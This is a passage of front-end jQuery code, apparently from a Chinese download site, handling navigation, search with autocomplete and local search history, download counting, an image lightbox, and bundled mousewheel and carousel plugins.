            '<div class="g-boxsoft"><p id="addbalck"></p><div class="g-topsoft"><span class="u-lsrz">日志列表<s class="f-clicknone">X</s></span><div class="g-softlist">' +
              bbhtml +
              "</div></div></div>"
          );
          $("body").css("overflow-y", "hidden");
          $("#addbalck").css({
            width: $(document.body).width() + "px",
            height: $(document.body).height() + "px",
          });

          $(".f-clicknone, #addbalck").click(function () {
            $("body").css("overflow-y", "auto");
            $(".g-boxsoft").remove();
          });
        });
      }

      $("#content h4").each(function () {
        var softtop = $(this).html();
        //console.log(softtop)
        var softbottom = $(this).next().html();
        //console.log(softbottom)
      });
      $("#content h4.u-bblist:gt(0)").css("display", "none");
      //  隐藏第一个H4后面的H4
      $("#content h4.u-bblist:gt(0)")
        .nextAll(".u-bblist")
        .css("display", "none");
      // 隐藏第一个H4 p 后面的P
    }
  });
}

function navHover() {
  //导航条
  var azWyid = ["13", "22"]; //网游
  var azDjid = ["23"]; //单机
  var azRjid = ["12", "21"]; //软件
  if (
    jQuery.inArray(_pageinfo.classid, azRjid) != -1 ||
    jQuery.inArray(_pageinfo.rootId, azRjid) != -1
  ) {
    $(".g-nav ul li,.cnHeadMenu li a").eq(1).addClass("hover");
  }
  if (
    jQuery.inArray(_pageinfo.classid, azWyid) != -1 ||
    jQuery.inArray(_pageinfo.rootId, azWyid) != -1
  ) {
    $(".g-nav ul li,.cnHeadMenu li a").eq(2).addClass("hover");
  }
  if (
    jQuery.inArray(_pageinfo.classid, azDjid) != -1 ||
    jQuery.inArray(_pageinfo.rootId, azDjid) != -1
  ) {
    $(".g-nav ul li,.cnHeadMenu li a").eq(3).addClass("hover");
  }
}

function change() {
  var n = 0;
  $(".m-rmtj .change").click(function () {
    $(this).find("img").toggleClass("gun");
    if (n == 2) {
      n = 0;
      $(".m-rmtj ul").eq(0).show().siblings("ul").hide();
    } else {
      $(".m-rmtj ul")
        .eq(n + 1)
        .show()
        .siblings("ul")
        .hide();
      n = n + 1;
    }
    setTimeout(function () {
      $(".m-zjgx .change").find("img").removeClass("gun");
    }, 1000);
  });
}
function screens() {
  var mySwiper = new Swiper(".swiper-container", {
    // direction: 'horizontal', // 垂直切换选项
    //slidesPerView: 3,
    slidesPerView: "auto",
    spaceBetween: 30,
    loop: true, // 循环模式选项

    // 如果需要分页器
    pagination: {
      el: ".swiper-pagination",
    },

    // 如果需要前进后退按钮
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },

    // 如果需要滚动条
    scrollbar: {
      el: ".swiper-scrollbar",
    },
  });
}

function lihover() {
  //列表切换
  $(".m-top").each(function () {
    $(this).find("li").eq(0).addClass("hover one");
    $(this).find("li").eq(1).addClass("two");
    $(this).find("li").eq(2).addClass("three");
    var li = $(this).find("li");
    li.hover(function () {
      $(this).addClass("hover").siblings("li").removeClass("hover");
    });
  });
}

function topSou() {
  var titSou;

  $(".f-souul li").click(function () {
    titSou = $(this).html();
    titname = $(this).attr("data-name");
    $("#scrollDiv").hide();
    $("#keywords").focus().attr({ placeholder: titSou, "data-name": titname });
    $(".m-sou-more").show();

    $(".m-icon-sou").click(function () {
      $("#keywords").focus().val("").attr("placeholder", titSou);
      $("#auto-search,.m-icon-sou").hide();
      $(".m-msou").show();
    });
  });

  $("#keywords").focus(function () {
    // 获得焦点
    $("body").css({ "padding-right": "17px", overflow: "hidden" });
    $(".m-sou-more,.schbtn,.f-mybg").show();
  });

  $("#keywords").bind("keyup", function (event) {
    var souTxt = $(this).val();
    if (souTxt.length > 0) {
      $(".m-icon-sou").show();
    } else {
      $(".m-icon-sou,#auto-search").hide();
      $(".m-msou").show();
    }
    if (event.keyCode == "13") {
      //回车执行查询
      $(".schbtn").click();
    }
  });

  $(".schbtn").click(function () {
    keywordCont();

    updateHistory(); //更新搜索历史
  });

  $(".f-mybg").click(function () {
    $("#keywords").val("").attr("placeholder", "");
    $(".m-icon-sou,.f-mybg").hide();
    $("#scrollDiv").show();
    $("body").css({ "padding-right": "0", overflow: "auto" });
    $(".schbtn,.m-sou-more").hide();
  });

  $(".m-hotsoudiv ul li a,.m-sou-more p a").click(function () {
    var hotSoutxt = $(this).find("span").text();
    search_history(hotSoutxt); //添加到缓存
  });
  function keywordCont() {
    var falseWords = ["_", "+", "http:", "https:"];
    var keyFont = $("#keywords").val();

    if (keyFont != "") {
      for (i = 0; i < falseWords.length; i++) {
        if (keyFont.indexOf(falseWords[i]) != -1) {
          alert("不允许有非法字符");
          return false;
        }
      }
      window.location.href =
        "http://www.j9p.com/so/pc/?k=" + encodeURI(keyFont);
    } else {
      var keyFont = $("#keywords").attr("data-name");
      window.location.href =
        "http://www.j9p.com/so/pc/?k=" + encodeURI(keyFont);
    }
    search_history(keyFont); //添加到缓存
  }
}

function audoSkjqui() {
  $("#keywords").autocomplete({
    source: function (request, response) {
      $.ajax({
        url: "/ajax.asp",
        dataType: "jsonp",
        data: {
          action: 15,
          query: request.term,
        },
        success: function (data) {
          var list = data.suggestions;

          var liName = data.query;
          if (list.length > 0) {
            var autosouHtml = "";
            for (var i = 0; i < list.length; i++) {
              var gSoutxt = list[i].value;
              if (gSoutxt.indexOf(liName) != -1) {
                gSoutxt = gSoutxt.replace(
                  liName,
                  '<em color="red">' + liName + "</em>"
                );
              }

              autosouHtml +=
                '<li><a href="' +
                list[i].data +
                '" target="_blank" rel="noopener" class="f-sou-txt"><span>' +
                gSoutxt +
                "</span></a></li>";
            }

            document.getElementById("auto-search").innerHTML =
              "<ul>" + autosouHtml + "</ul>";
            $(".m-msou").hide();
            $("#auto-search").show();
            $("#auto-search ul li a").click(function () {
              var hotSoutxt = $(this).find("span").text();
              search_history(hotSoutxt); //添加到缓存
            });
          } else {
            $(".m-msou").show();
            $("#auto-search").hide();
          }
        },
      });
    },
    minLength: 1,
  });
}

function gotoTop() {
  $("head").append(
    '<style>.f-backtop-btn{ width:50px; height:50px; background:rgba(0,0,0,0.5); border-radius:4px; display:none; overflow:hidden; position:fixed; left:50%; bottom:200px; margin:0 0 0 620px; z-index:9999; cursor:pointer}.f-backtop-btn:after{ content:"";width:18px; height:18px; border-left:4px solid #fff;border-top:4px solid #fff; display:block; overflow:hidden; position:absolute; left:15px; top:20px; transform:rotate(45deg)}</style>'
  );
  $("body").append('<b class="f-backtop-btn"></b>');
  $(window).scroll(function () {
    if ($(window).scrollTop() >= 100) {
      $(".f-backtop-btn").show();
    } else {
      $(".f-backtop-btn").hide();
    }
  });
  $(".f-backtop-btn").click(function () {
    $("html,body").animate({ scrollTop: 0 }, 300);
  });
}

// 通用选项卡
function hoverTop() {
  //鼠标经过改变样式,第一个单独加样式，前三单独加样式
  $(".f-top li").mouseover(function () {
    $(this).siblings().removeClass("f-ix").end().addClass("f-ix");
  });
  $(".f-top3").each(function () {
    $(this)
      .find("li:first")
      .addClass("f-ix f-t1")
      .end()
      .find("li:lt(3)")
      .addClass("f-t3");
  });
}

function tabKa() {
  // 滑动选项卡
  $(".f-tabdiv").each(function (i) {
    var tabLi = $(this).find(".f-tabnav li,.f-tabnav i");
    $(this).find(".f-tabcon").hide().first().show();
    tabLi.mouseover(function () {
      $(this).addClass("f-hover").siblings().removeClass("f-hover");
      var indexNum = tabLi.index(this);
      var mytabDiv = $(this).parents(".f-tabdiv");
      mytabDiv
        .find(".f-tabcon")
        .eq(indexNum)
        .show()
        .siblings(".f-tabcon")
        .hide();
    });
  });
}

function updateHistory() {
  var history_keywords = mystorage.get("j9psouname");
  if (history_keywords == undefined || history_keywords == false) {
    $(".m-oldsou").hide();
  } else {
    $(".m-oldsou").show();
    history_keywords = history_keywords.reverse();
  }

  if (history_keywords) {
    var html = "";
    $.each(history_keywords, function (i, v) {
      html +=
        '<a class="btn btn-default"  href="http://www.j9p.com/so/pc/?k=' +
        encodeURI(v) +
        '">' +
        v +
        "</a>";
    });
    $("#savesou").html(html);
  }
}
function search_history(value) {
  var listNum = 10;
  var data = mystorage.get("j9psouname");
  if (!data) {
    var data = []; //定义一个空数组
  } else if (data.length === listNum) {
    //搜索历史数量
    data.shift(); //删除数组第一个元素有
  } else {
  }
  if (value) {
    //判断搜索词是否为空
    if (data.indexOf(value) < 0) {
      //判断搜索词是否存在数组中
      data.push(value); //搜索词添加到数组中
      mystorage.set("j9psouname", data); //存储到本地化存储中
    }
  }
}
// 清空搜索历史
$(".m-movesou").click(function () {
  mystorage.remove("j9psouname");
  $("#savesou").html("");
  $(".m-oldsou").hide();
});
//历史搜索操作、localstorage数据储存
var mystorage = (function mystorage() {
  var ms = "mystorage";
  var storage = window.localStorage;
  if (!window.localStorage) {
    console.log("浏览器不支持localstorage");
    return false;
  }
  var set = function (key, value) {
    //存储
    var mydata = storage.getItem(ms);
    if (!mydata) {
      this.init();
      mydata = storage.getItem(ms);
    }
    mydata = JSON.parse(mydata);
    mydata.data[key] = value;
    storage.setItem(ms, JSON.stringify(mydata));
    return mydata.data;
  };
  var get = function (key) {
    //读取
    var mydata = storage.getItem(ms);
    if (!mydata) {
      return false;
    }
    mydata = JSON.parse(mydata);
    return mydata.data[key];
  };
  var remove = function (key) {
    //读取
    var mydata = storage.getItem(ms);
    if (!mydata) {
      return false;
    }
    mydata = JSON.parse(mydata);
    delete mydata.data[key];
    storage.setItem(ms, JSON.stringify(mydata));
    return mydata.data;
  };
  var clear = function () {
    //清除对象
    storage.removeItem(ms);
  };
  var init = function () {
    storage.setItem(ms, '{"data":{}}');
  };
  return {
    set: set,
    get: get,
    remove: remove,
    init: init,
    clear: clear,
  };
})();

$.fn.extend({
  Scroll: function (opt, callback) {
    //参数初始化
    if (!opt) var opt = {};
    var timerID;
    var _this = this.eq(0).find("ul:first");
    var lineH = _this.find("li:first").height(), //获取行高
      line = opt.line
        ? parseInt(opt.line, 10)
        : parseInt(this.height() / lineH, 10), //每次滚动的行数，默认为一屏，即父容器高度
      speed = opt.speed ? parseInt(opt.speed, 10) : 500; //卷动速度，数值越大，速度越慢（毫秒）
    timer = opt.timer; //?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
    if (line == 0) line = 1;
    var upHeight = 0 - line * lineH;
    //滚动函数
    var scrollUp = function () {
      _this.animate(
        {
          marginTop: upHeight,
        },
        speed,
        function () {
          for (i = 1; i <= line; i++) {
            _this.find("li:first").appendTo(_this);
          }
          _this.css({ marginTop: 0 });
        }
      );
    };
    //Shawphy:向下翻页函数
    var scrollDown = function () {
      for (i = 1; i <= line; i++) {
        _this.find("li:last").show().prependTo(_this);
      }
      _this.css({ marginTop: upHeight });
      _this.animate({
        marginTop: 0,
      });
    };
    //Shawphy:自动播放
    var autoPlay = function () {
      if (timer) timerID = window.setInterval(scrollUp, timer);
    };
    var autoStop = function () {
      if (timer) window.clearInterval(timerID);
    };
    //鼠标事件绑定
    _this.hover(autoStop, autoPlay).mouseout();
  },
});

function send_request(url, Temp, ref, tb) {
  //初始化、指定处理函数、发送请求的函数
  http_request = false;

  //document.domain = "yxdown.com";
  //开始初始化XMLHttpRequest对象
  if (window.XMLHttpRequest) {
    //Mozilla 浏览器
    http_request = new XMLHttpRequest();
    if (http_request.overrideMimeType) {
      //设置MiME类别
      http_request.overrideMimeType("text/xml");
    }
  } else if (window.ActiveXObject) {
    // IE浏览器
    try {
      http_request = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
      try {
        http_request = new ActiveXObject("Microsoft.XMLHTTP");
      } catch (e) {}
    }
  }
  if (!http_request) {
    // 异常，创建对象实例失败
    window.alert("不能创建XMLHttpRequest对象实例.");
    return false;
  }
  http_request.onreadystatechange = ref;

  // 确定发送请求的方式和URL以及是否同步执行下段代码
  http_request.open("Post", url, tb);
  http_request.setRequestHeader(
    "Content-Type",
    "application/x-www-form-urlencoded"
  );
  http_request.send(Temp);
}

//统计点次下载次数
function softCount(SoftID, SoftLinkID) {
  var Url =
    "Action=6&SoftLinkID=" + escape(SoftLinkID) + "&SoftID=" + escape(SoftID);
  console.log(Url);
  var ref = function () //处理返回数据
  {
    if (http_request.readyState == 4) {
      // 判断对象状态
      if (http_request.status == 200) {
        // 信息已经成功返回，开始处理信息

        var requestText = http_request.responseText;
        //alert(requestText)
      } else {
        //var requestText=http_request.responseText;
        //alert(requestText)
      }
    }
  };
  send_request("../ajax.asp", Url, ref, true);
  //alert(Url);
}

function bigimg() {
  //放大图片库
  //放大图片库
  var _LOOK_INDEX = 0;
  (function ($) {
    $.fn.simpleSlide = function (options) {
      var _i = _LOOK_INDEX;
      var _THIS = $(this);
      var _defaults = {
        opacity: 0.8,
        windowAction: "fadeIn",
        imageAction: "fadeIn",
        loadingImage: "/images/loading.gif",
      };
      var _OPTIONS = $.extend(_defaults, options);
      var _ATTR = _OPTIONS;
      var _ALL_IMG_URL = [];
      var _I = 0;
      _THIS.each(function (i) {
        var _OBJ = $(this);
        _OBJ.attr("i") == undefined
          ? (_ALL_IMG_URL[i] = undefined)
          : (_ALL_IMG_URL[i] = _OBJ.attr("i"));
        if (_OBJ.attr("i") == undefined) {
          _I++;
        }
      });
      if (_I == _THIS.size()) {
        return false;
      }
      function _GET_URL() {
        for (var i = 0; i < _ALL_IMG_URL.length; i++) {
          if (_ALL_IMG_URL[i] != undefined) {
            return i;
          }
        }
      }
      _SET_WINDOWS();
      var _LOOK_BACK = $(".LookPicture_Background").eq(_i);
      _LOOK_BACK.fadeTo(0, _ATTR.opacity);
      var _LOOK_OBJ = $("#LookPicture_" + _i);
      var _LOOK_BEFORE = _LOOK_OBJ.find(".Look_before");
      var _LOOK_NEXT = _LOOK_OBJ.find(".Look_next");
      _THIS.css("cursor", "pointer");
      _THIS.on("click", function () {
        $(document.body).addClass("none");
        var _IMG_INDEX = _THIS.index($(this));
        _IMG_INDEX =
          _ALL_IMG_URL[_IMG_INDEX] == undefined ? _GET_URL() : _IMG_INDEX;
        _LOOK_BACK.addClass("Look_Open");
        _LOOK_OBJ.addClass("Look_Open");
        _LOOK_OBJ.find(".Look_img").removeClass("Look_Show");
        _LOOK_OBJ.find(".Look_img").eq(_IMG_INDEX).addClass("Look_Show");
        _LOADING(_IMG_INDEX);
        _LOOK_SIZE();
      });
      _LOOK_OBJ.bind("mousewheel", function (event, delta) {
        var dir = delta > 0 ? "Up" : "Down";
        if (dir == "Up") {
          _LOOK_BEFORE.click();
        } else {
          _LOOK_NEXT.click();
        }
      });
      _LOOK_OBJ.find(".Look_Close,.f-addlose").click(function () {
        _LOOK_BACK.removeClass("Look_Open");
        _LOOK_OBJ.removeClass("Look_Open");
        $(document.body).removeClass("none");
      });

      _LOOK_BEFORE.click(function () {
        var _ID = _LOOK_OBJ
          .find(".Look_img")
          .index(_LOOK_OBJ.find(".Look_Show"));
        _GET_ZQ_ID(_ID, 0);
      });
      _LOOK_NEXT.click(function () {
        var _ID = _LOOK_OBJ
          .find(".Look_img")
          .index(_LOOK_OBJ.find(".Look_Show"));
        _GET_ZQ_ID(_ID, 1);
      });
      function _GET_ZQ_ID(id, num) {
        if (num == "1") {
          id++;
          if (id >= _ALL_IMG_URL.length) {
            id = 0;
          }
          _LOOK_OBJ.find(".Look_img").removeClass("Look_Show");
          _LOOK_OBJ.find(".Look_img").eq(id).addClass("Look_Show");
        } else {
          id--;
          if (id < 0) {
            id = _ALL_IMG_URL.length - 1;
          }
          _LOOK_OBJ.find(".Look_img").removeClass("Look_Show");
          _LOOK_OBJ.find(".Look_img").eq(id).addClass("Look_Show");
        }
        _LOADING(id);
        _LOOK_SIZE();
      }
      function _LOADING(i) {
        var _showImg = _LOOK_OBJ.find(".Look_img").eq(i);
        var src = _showImg.attr("src");
        var iSrc = _showImg.attr("iSrc");
        src == _ATTR.loadingImage ? _LOADING_IMAGE(_showImg, iSrc) : !!0;
        _LOOK_SIZE();
      }
      function _LOADING_IMAGE(Img, src) {
        var img = new Image();
        $(img)
          .load(function () {
            Img.attr("src", src);
            _LOOK_SIZE();
          })
          .error(function () {
            console.log(src, " - Url Error");
          })
          .attr("src", src);
      }
      function _SET_WINDOWS() {
        $(document.body).append("<div class='LookPicture_Background'></div>");
        $(document.body).append(
          '<div class="LookPicture animated ' +
            _ATTR.windowAction +
            '" id="LookPicture_' +
            _i +
            '"><div class="f-addlose"></div></div>'
        );
        $("#LookPicture_" + _i).append('<span class="Look_Close"></span>');
        for (var i = 0; i < _ALL_IMG_URL.length; i++) {
          $("#LookPicture_" + _i).append(
            '<img alt="No (i) attribute or URL error" class="Look_img animated ' +
              _ATTR.imageAction +
              '" src="' +
              _ATTR.loadingImage +
              '" iSrc="' +
              _ALL_IMG_URL[i] +
              '"/>'
          );
        }
        $("#LookPicture_" + _i).append('<span class="Look_before"></span>');
        $("#LookPicture_" + _i).append('<span class="Look_next"></span>');
      }
      _LOOK_INDEX++;
    };
  })(jQuery);
  function _LOOK_SIZE() {
    $(".Look_Show").each(function (i) {
      var _wi = $(this).width();
      var _he = $(this).height();
      $(this).css({
        "margin-top": -(_he / 2) + "px",
        "margin-left": -(_wi / 2) + "px",
      });
    });
  }
  $(window).resize(function () {
    _LOOK_SIZE();
  });
  $(function () {
    _LOOK_SIZE();
  });
  (function (factory) {
    if (typeof define === "function" && define.amd) {
      define(["jquery"], factory);
    } else {
      if (typeof exports === "object") {
        module.exports = factory;
      } else {
        factory(jQuery);
      }
    }
  })(function ($) {
    var toFix = [
        "wheel",
        "mousewheel",
        "DOMMouseScroll",
        "MozMousePixelScroll",
      ],
      toBind =
        "onwheel" in document || document.documentMode >= 9
          ? ["wheel"]
          : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
      slice = Array.prototype.slice,
      nullLowestDeltaTimeout,
      lowestDelta;
    if ($.event.fixHooks) {
      for (var i = toFix.length; i; ) {
        $.event.fixHooks[toFix[--i]] = $.event.mouseHooks;
      }
    }
    var special = ($.event.special.mousewheel = {
      version: "3.1.9",
      setup: function () {
        if (this.addEventListener) {
          for (var i = toBind.length; i; ) {
            this.addEventListener(toBind[--i], handler, false);
          }
        } else {
          this.onmousewheel = handler;
        }
        $.data(this, "mousewheel-line-height", special.getLineHeight(this));
        $.data(this, "mousewheel-page-height", special.getPageHeight(this));
      },
      teardown: function () {
        if (this.removeEventListener) {
          for (var i = toBind.length; i; ) {
            this.removeEventListener(toBind[--i], handler, false);
          }
        } else {
          this.onmousewheel = null;
        }
      },
      getLineHeight: function (elem) {
        return parseInt(
          $(elem)
            ["offsetParent" in $.fn ? "offsetParent" : "parent"]()
            .css("fontSize"),
          10
        );
      },
      getPageHeight: function (elem) {
        return $(elem).height();
      },
      settings: { adjustOldDeltas: true },
    });
    $.fn.extend({
      mousewheel: function (fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
      },
      unmousewheel: function (fn) {
        return this.unbind("mousewheel", fn);
      },
    });
    function handler(event) {
      var orgEvent = event || window.event,
        args = slice.call(arguments, 1),
        delta = 0,
        deltaX = 0,
        deltaY = 0,
        absDelta = 0;
      event = $.event.fix(orgEvent);
      event.type = "mousewheel";
      if ("detail" in orgEvent) {
        deltaY = orgEvent.detail * -1;
      }
      if ("wheelDelta" in orgEvent) {
        deltaY = orgEvent.wheelDelta;
      }
      if ("wheelDeltaY" in orgEvent) {
        deltaY = orgEvent.wheelDeltaY;
      }
      if ("wheelDeltaX" in orgEvent) {
        deltaX = orgEvent.wheelDeltaX * -1;
      }
      if ("axis" in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS) {
        deltaX = deltaY * -1;
        deltaY = 0;
      }
      delta = deltaY === 0 ? deltaX : deltaY;
      if ("deltaY" in orgEvent) {
        deltaY = orgEvent.deltaY * -1;
        delta = deltaY;
      }
      if ("deltaX" in orgEvent) {
        deltaX = orgEvent.deltaX;
        if (deltaY === 0) {
          delta = deltaX * -1;
        }
      }
      if (deltaY === 0 && deltaX === 0) {
        return;
      }
      if (orgEvent.deltaMode === 1) {
        var lineHeight = $.data(this, "mousewheel-line-height");
        delta *= lineHeight;
        deltaY *= lineHeight;
        deltaX *= lineHeight;
      } else {
        if (orgEvent.deltaMode === 2) {
          var pageHeight = $.data(this, "mousewheel-page-height");
          delta *= pageHeight;
          deltaY *= pageHeight;
          deltaX *= pageHeight;
        }
      }
      absDelta = Math.max(Math.abs(deltaY), Math.abs(deltaX));
      if (!lowestDelta || absDelta < lowestDelta) {
        lowestDelta = absDelta;
        if (shouldAdjustOldDeltas(orgEvent, absDelta)) {
          lowestDelta /= 40;
        }
      }
      if (shouldAdjustOldDeltas(orgEvent, absDelta)) {
        delta /= 40;
        deltaX /= 40;
        deltaY /= 40;
      }
      delta = Math[delta >= 1 ? "floor" : "ceil"](delta / lowestDelta);
      deltaX = Math[deltaX >= 1 ? "floor" : "ceil"](deltaX / lowestDelta);
      deltaY = Math[deltaY >= 1 ? "floor" : "ceil"](deltaY / lowestDelta);
      event.deltaX = deltaX;
      event.deltaY = deltaY;
      event.deltaFactor = lowestDelta;
      event.deltaMode = 0;
      args.unshift(event, delta, deltaX, deltaY);
      if (nullLowestDeltaTimeout) {
        clearTimeout(nullLowestDeltaTimeout);
      }
      nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200);
      return ($.event.dispatch || $.event.handle).apply(this, args);
    }
    function nullLowestDelta() {
      lowestDelta = null;
    }
    function shouldAdjustOldDeltas(orgEvent, absDelta) {
      return (
        special.settings.adjustOldDeltas &&
        orgEvent.type === "mousewheel" &&
        absDelta % 120 === 0
      );
    }
  });

  $(".f-bigimg").simpleSlide(); //执行截图放大
}

function lunbo() {
  !(function () {
    "use strict";
    function _typeof(c) {
      _typeof =
        "function" === typeof Symbol && "symbol" === typeof Symbol.iterator
          ? function (a) {
              return typeof a;
            }
          : function (a) {
              return a &&
                "function" === typeof Symbol &&
                a.constructor === Symbol &&
                a !== Symbol.prototype
                ? "symbol"
                : typeof a;
            };
      return _typeof(c);
    }
    !(function (c, a) {
      "function" === typeof define && define.amd
        ? define(["jquery"], function (g) {
            return a(c, g);
          })
        : "undefined" !== typeof module &&
          "object" ===
            ("undefined" === typeof exports ? "undefined" : _typeof(exports))
        ? a(c, require("jquery"))
        : a(c, c.jQuery);
    })("undefined" !== typeof window ? window : void 0, function (c, a) {
      !(function () {
        if ("undefined" === typeof jQuery)
          throw Error("HappyImage's JavaScript requires jQuery");
        var l = a.fn.jquery.split(".");
        if (1 === ~~l[0] && 8 > ~~l[1])
          throw Error(
            "HappyImage's JavaScript requires jQuery version 1.8.0 or higher"
          );
      })();
      var g = navigator.userAgent.toLowerCase(),
        u = [g.match("msie 9.0"), g.match("msie 10.0")],
        x = u[0],
        C = u[1];
      g.match(/msie (8|7|6)/) ||
        (a("style").filter('[data-from\x3d"HappyImage"]').remove(),
        a("\x3cstyle\x3e")
          .html(
            ".hy-target{overflow:hidden}.hy-relative{position:relative}.hy-wrapper{overflow:hidden;position:absolute;top:0;left:0;height:100%}.hy-wrapper *{box-sizing:border-box}.hy-fade .hy-box{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hy-box.hy-fade-show{opacity:1}.hy-slide{display:-webkit-flex;display:-moz-flex;display:flex;justify-content:space-between;-webkit-transition-timing-function:cubic-bezier(.6,0,.52,1);-moz-transition-timing-function:cubic-bezier(.6,0,.52,1);transition-timing-function:cubic-bezier(.6,0,.52,1)}.hy-slide .hy-box{position:relative}.hy-box{overflow:hidden}.hy-next,.hy-prev{position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:9;width:40px;height:40px;border-radius:50%;overflow:hidden;cursor:pointer;background:rgba(0,0,0,.3);-webkit-transition:opacity .35s;-moz-transition:opacity .35s;transition:opacity .35s}.hy-next i,.hy-prev i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;width:14px;height:14px;opacity:.7;-webkit-transition:.2s;;-moz-transition:.2s;transition:.2s;background:url([data-uri]\x3d) center no-repeat}.hy-next:hover i,.hy-prev:hover i{opacity:1}.hy-prev{left:20px;-webkit-transform:translate(0,-50%) rotate(180deg);-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.hy-next{right:20px}.hy-next.hy-hovershow,.hy-prev.hy-hovershow{opacity:0}.hy-target:hover .hy-next.hy-hovershow,.hy-target:hover .hy-prev.hy-hovershow{opacity:1}.hy-dot{position:absolute;bottom:15px;z-index:9;height:12px}.hy-dot i{display:block;float:left;width:10px;height:10px;border-radius:50%;cursor:pointer;margin:0 5px;background:rgba(0,0,0,.3);-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}.hy-dot i.active{background:#fff}.hy-dot-left{left:10px}.hy-dot-center{left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.hy-dot-right{right:10px}"
          )
          .attr("data-from", "HappyImage")
          .prependTo("head"),
        (a.fn.HappyImage = function () {
          var l =
            0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : {};
          return this.each(function () {
            function k(a) {
              if (!n) {
                n = !0;
                if ("fade" === b.effect) {
                  d = a;
                  if (x)
                    p.eq(a)
                      .animate({ opacity: 1 }, t)
                      .siblings()
                      .animate({ opacity: 0 }, t, function () {
                        n = !1;
                      });
                  else
                    p.eq(a)
                      .addClass("hy-fade-show")
                      .siblings()
                      .removeClass("hy-fade-show")
                      .on("transitionend", function () {
                        n = !1;
                      });
                  z(a);
                  u && b.onChange(a);
                }
                if ("slide" === b.effect) {
                  if (x) {
                    var l = f.find(".hy-ie9-mark");
                    l.animate(
                      { textIndent: "".concat((-100 / e) * (a + 1), "%") },
                      {
                        step: function (a) {
                          h.css("transform", "translate(".concat(a, "%, 0)"));
                        },
                        duration: t,
                        complete: function () {
                          n = !1;
                          d = a;
                          if (d === e - 2) {
                            var b = "-".concat(100 / e, "%");
                            h.css("transform", "translate(".concat(b, ", 0)"));
                            l.css("textIndent", b);
                            d = 0;
                          }
                          -1 === d &&
                            ((b = "-".concat((100 / e) * (e - 2), "%")),
                            h.css("transform", "translate(".concat(b, ", 0)")),
                            l.css("textIndent", b),
                            (d = e - 3));
                        },
                      }
                    );
                  } else
                    h.css({
                      transitionDuration: "".concat(t, "ms"),
                      transform: "translate(-".concat(
                        (100 / e) * (a + 1),
                        "%, 0)"
                      ),
                    }).on("transitionend", function () {
                      n = !1;
                      d = a;
                      h.off("transitionend").css("transitionDuration", "0s");
                      d === e - 2 &&
                        (h.css(
                          "transform",
                          "translate(-".concat(100 / e, "%, 0)")
                        ),
                        (d = 0));
                      -1 === d &&
                        (h.css(
                          "transform",
                          "translate(-".concat((100 / e) * (e - 2), "%, 0)")
                        ),
                        (d = e - 3));
                    });
                  z(a === e - 2 ? 0 : a);
                  if (u) {
                    var c = a;
                    -1 === c && (c = e - 3);
                    c === e - 2 && (c = 0);
                    b.onChange(c);
                  }
                }
              }
            }
            function z(a) {
              v.eq(a).addClass("active").siblings().removeClass("active");
            }
            function A() {
              d++;
              "fade" === b.effect && d > e - 1 && (d = 0);
              k(d);
            }
            var q = {
                width: null,
                height: null,
                effect: "slide",
                duration: 700,
                arrow: !0,
                dot: !0,
                defaultIndex: 0,
                arrowHoverShow: !1,
                dotAlign: "center",
                autoplay: 0,
                onChange: a.noop,
              },
              b = a.extend({}, q, l),
              f = a(this),
              h = f.children(),
              p = h.children(),
              e = p.length,
              g = Math.random().toString(36).substr(2);
            f.data({
              happyImageOptions: b,
              happyImageContent: f.clone(!0),
              happyImageID: g,
            });
            var u = a.isFunction(b.onChange),
              t =
                a.isNumeric(b.duration) && 0 < b.duration
                  ? b.duration
                  : q.duration,
              d =
                a.isNumeric(b.defaultIndex) &&
                0 < b.defaultIndex &&
                b.defaultIndex <= e - 1
                  ? parseInt(b.defaultIndex)
                  : 0;
            if (1 === h.length && e) {
              f.addClass("hy-target");
              h.addClass("hy-wrapper");
              p.addClass("hy-box");
              a.isNumeric(b.width) && 0 < b.width && f.width(b.width);
              a.isNumeric(b.height) && 0 < b.height && f.height(b.height);
              "static" === f.css("position") && f.addClass("hy-relative");
              "slide" === b.effect &&
                ((e += 2),
                h
                  .prepend(p.last().clone(!0))
                  .append(p.first().clone(!0))
                  .width("".concat(100 * e, "%"))
                  .addClass("hy-slide")
                  .css(
                    "transform",
                    "translate(-".concat((100 * (d + 1)) / e, "%, 0)")
                  )
                  .children()
                  .width("".concat(100 / e, "%")),
                (x || C) &&
                  h
                    .removeClass("hy-slide")
                    .children()
                    .css({ float: "left", position: "relative" })
                    .height(h.height()),
                x &&
                  (f.find(".hy-ie9-mark").remove(),
                  a("\x3cdiv\x3e")
                    .css({
                      textIndent: "".concat((100 * -(d + 1)) / e, "%"),
                      display: "none",
                    })
                    .addClass("hy-ie9-mark")
                    .appendTo(f)));
              if ("fade" === b.effect) {
                h.width("100%").addClass("hy-fade");
                p.eq(d).addClass("hy-fade-show");
                var D = c.setTimeout(function () {
                  p.css("transitionDuration", "".concat(t, "ms"));
                  c.clearTimeout(D);
                }, 0);
              }
              var r = [a(""), a("")],
                q = r[0],
                r = r[1];
              !1 !== b.arrow &&
                (!0 === b.arrow &&
                  (f.append(
                    '\n\t\t\t\t\t\t\x3cdiv class\x3d"hy-prev"\x3e\x3ci\x3e\x3c/i\x3e\x3c/div\x3e\n\t\t\t\t\t\t\x3cdiv class\x3d"hy-next"\x3e\x3ci\x3e\x3c/i\x3e\x3c/div\x3e\n\t\t\t\t\t'
